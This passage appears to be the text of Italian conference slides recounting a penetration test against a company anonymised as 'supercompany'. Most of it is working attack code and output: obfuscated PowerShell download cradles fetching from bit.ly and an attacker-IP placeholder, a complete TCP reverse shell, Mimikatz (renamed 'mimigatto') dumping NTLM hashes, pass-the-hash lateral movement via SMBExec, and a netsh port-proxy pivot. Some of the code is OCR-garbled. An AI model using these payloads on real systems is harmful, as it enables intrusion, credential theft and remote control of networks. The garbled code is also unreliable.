### `Obf`u`s`c""a'tio'"\$([char]0x6E)"

mimigatto.ps1  $\rightarrow$ 

 $\overline{a}$ 

 $$ DumpCreds  $\rightarrow$  PrendiCroccantini Get-Win32Types  $\rightarrow$  CheTipo32  $CallDIIMainsc1 \rightarrow MachiChiami$ Win32Functions  $\rightarrow$  IOSFunctions

#### Download malware  $\rightarrow$

Invoke-Expression(New-Object System.Net.WebClient).DownloadString("https://bit.ly/Ev1l")

 $i$  T N  $i$  V  $o$   $k$   $e - E x p R e s$   $i$   $o N (g (G C M + w - 0))$ "N'e'T'.'W'e'B'C'l'i'e'N'T")."'D'o'w'N'l'o'A'd'S'T'R'i'N'g"('ht'+'tps://bit.ly/Ev1l)

#### Dovevamo far presto…

**Command: cmd /c set**

ALLUSERSPROFILE=C:\ProgramData

... COMPUTERNAME=SRVINTRANET

... USERDOMAIN=**SUPERCOMPANY** USERNAME=SRVINTRANET\$

…

Command: cmd /c systeminfo







#### Dovevamo far presto…



#### **Command: cmd /c nltest /dclist:supercompany**

Get list of DCs in domain 'supercompany' from '\\SRVDC1'. **srvdc1.supercompany.local[PDC]** [DS]Site: Default-First-Site-Name srvdc2.supercompany.local [DS]Site: Default-First-Site-Name



```
The command completed successfully
```
**Command: cmd /c dir "c:\program files (x86)"**

Volume in drive C has no label. Volume Serial Number is C050-5A8D Directory of c:\program files (x86) 02/25/2017 08:59 AM <DIR> . 02/25/2017 08:59 AM <DIR> ..

02/25/2017 08:59 AM <DIR> **Symantec**

...

...

...

#### Reverse shell #1



- ➔ Dalla webshell avevamo provato a lanciare una Reverse Shell (PS)
- $\rightarrow$  Nulla di fatto!
- ➔ Evidentemente SRVINTRANET non aveva accesso a internet

#### **Command: cmd /c powershell -nop -c**

```
"$client=New-Object System.Net.Sockets.TCPClient('IL_NOSTRO_IP',443);
$stream=$client.GetStream();
[byte[]]\$bytes = 0..65535|\%{0};while((\$i = $stream.Read({$bytes}, 0, $bytes.Length)) -ne 0\};
$data=(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback=(iex $data 2>&1 | Out-String );$sendback2=$sendback+'PS '+(pwd).Path + '> ';
$sendbyte=([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()
};$client.Close()"
```
#### Piano B: reperire le credenziali



**→** Mimigatto, PrendiCroccantini!

...

```
Command: cmd /c powershell -nop -exec bypass -command "import-module 
c:\tomcat\webapps\cmd\warfiles\mimigatto.ps1;
ChiamaIlGatto -PrendiCroccantini"
```

```
 .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
 '#####' with 20 modules \star \star \star /
```
mimikatz(powershell) # **sekurlsa::logonpasswords**

... [00000003] Primary \* Username : **Administrator** \* Domain : **SRVINTRANET** \* NTLM : **604603ab105adc8XXXXXXXXXXXXXXXXX** \* SHA1 : **7754ff505598bf3XXXXXXXXXXXXXXXXXXXXXXXXX**



### Piano C: No admin logged-in? No problem!



➔ Con i privilegi di SYSTEM era facile reperire gli hash di local Administrator

```
Command: cmd /c powershell -nop -exec bypass -command "import-module 
c:\tomcat\webapps\cmd\warfiles\mimigatto.ps1;
ChiamaIlGatto -command '\"lsadump::lsa /name:administrator /inject\"'"
```

```
 .#####. mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##. "A La Vie, A L'Amour"
 ## / \ ## /* * *
 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
 '#####' with 20 modules \star \star \star /
```

```
mimikatz(powershell) # lsadump::lsa /name:administrator /inject
Domain : SRV2012 / S-1-5-21-938204560-2839928776-2225904511
```

```
RID : 000001f4 (500)
User : administrator
  * Primary
    \mathsf{I} M
    NTLM: 604603ab105adc8XXXXXXXXXXXXXXXXX
```


#### Lateral Movement(s) & Exploitation







#### Lateral Reconnaissance: alla ricerca di internet

- ➔ Possibili bersagli: SRVWSUS e SRVAV
	- Uno di loro doveva uscire su Internet
- $\rightarrow$  E poi quel SRVFILE1 ...





...

### Lateral Movement: SRVWSUS



- **→** SRVWSUS accede ad Internet?
- → Le hash catturate valgono su SRVWSUS?
- $\rightarrow$  Pass-the-Hash con PS, si può?
	- SMBExec.ps1
	- WMIExec.ps1

#### **Lateral Movement: SRVWSUS**



Intanto sul nostro web server:  $\rightarrow$ 

```
$cat r1.ps1function Invoke-r1
     $client = New-Object Net.Sockets.TCPClient('NOSTRO_IP', 443)
     $stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{}0while((\hat{S}i = \hat{S}stream.FRead(\hat{S}bytes, \theta, \hat{S}bytes.Length)) -ne 0)₹
           \deltadata = (New-Object -TypeName)
           System.Text.ASCIIEncoding).GetString($bytes,0, $i)
           $sendback = (lex $data 2>81 | Out-String )$sendback2 = $sendback + 'PS' + (pwd).Path + '> '$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)$stream.Write($sendbyte,0,$sendbyte.Length)
           Sstream.Flush()$client.Close()
```
#### Lateral Movement: SRVWSUS



➔ Tramite Tomcat manager: upload di SMBExec.ps1 con l'autorun in coda:

**Invoke-SMBExec -Target <SRVWSUS\_IP> -Username Administrator -Hash 604603ab105adc8XXXXXXXXXXXXXXXXX -Command "powershell `"IEX(New-Object** Net.WebClient).DownloadString(`'http://NOSTRO\_IP/r1.ps1`'); Invoke-r1

- ➔ Sulla nostra macchina: **nc -lvp 443**
- $\rightarrow$  Dalla webshell:

**…** 

**Command: cmd /c powershell -nop -exec bypass -f c:\tomcat\webapps\cmd\warfiles\smbexec.ps1**

#### SRVWSUS: Finalmente una shell "decente"





 $#$  nc  $-l$ vvp 443 <NOSTRO\_IP> from <COMPANY\_PUBLIC\_IP> connect to 50341

PS C:\Windows\system32> whoami nt authority\system

#### Bye bye Android







**PS C:\tmp>iex (New-Object Net.WebClient).DownloadString('http://NOSTRO\_IP/mimigatto.ps1'); ChiamaIlGatto -PrendiCroccantini**

mimikatz(powershell) # **sekurlsa::logonpasswords**



 $\rightarrow$  E chi era questo utente di dominio "adm.arazzi"?

#### **SRVWSUS: adm.arazzi**



- Un target interessante? Farà parte dei Domain Administrators?  $\rightarrow$
- Come verificarlo?  $\rightarrow$
- Pass-the-Hash con Mimikatz!  $\rightarrow$



#### SRVWSUS: adm.arazzi



PS c:\tmp>**cmd /c echo net user adm.arazzi /domain ^> c:\tmp\whoisarazzi.txt > whoisarazzi.bat**

PS c:\tmp>**iex**(New-Object Net.WebClient).DownloadString('http://NOSTRO\_IP/mimigatto.ps1'); ChiamaIlGatto -command '**"sekurlsa::pth /user:adm.arazzi /domain:supercompany /ntlm:446687c38d831f4XXXXXXXXXXXXXXXXX /run:c:\tmp\whoisarazzi.bat"**'

#### SRVWSUS: adm.arazzi



#### PS c:\tmp>**type whoisarazzi.txt**

The request will be processed at a domain controller for domain supercompany.local.







**→** SRVWSUS diventa il pivot per accedere al FileServer:

PS c:\tmp>**netsh interface portproxy add v4tov4 listenport=8888 listenaddress=0.0.0.0 connectport=443 connectaddress=NOSTRO\_IP**

➔ Su SRVWSUS download di una nuova reverse shell (attenzione all'IP!)

PS c:\tmp>IEX(New-Object Net.WebClient).DownloadFile('http://NOSTRO\_IP/r2.ps1','c:\tmp\r2.ps1')

```
$ cat r2.ps1
...
$client = New-Object 
System.Net.Sockets.TCPClient('<SRVWSUS_IP>',8888)
..
```
